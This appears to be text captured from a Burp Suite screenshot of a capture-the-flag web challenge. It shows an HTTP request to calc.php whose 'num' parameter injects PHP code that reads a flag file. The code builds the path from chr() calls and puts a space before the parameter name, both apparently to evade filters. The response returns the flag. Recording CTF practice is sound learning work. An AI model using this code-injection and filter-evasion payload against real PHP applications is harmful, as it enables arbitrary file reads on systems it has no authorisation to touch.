 Request
Raw Params Headers Hex
1 GET /calc.php?%20num=
file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)) HTTP/1.1
2 Host: node3.buuoj.cn:25893
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Referer: http://node3.buuoj.cn:25893/
9 DNT: 1
10 Connection: close
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 15 May 2021 10:56:13 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 43
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 flag{ae3db8d9-d0ad-4612-93a8-9244d7688d0a}
9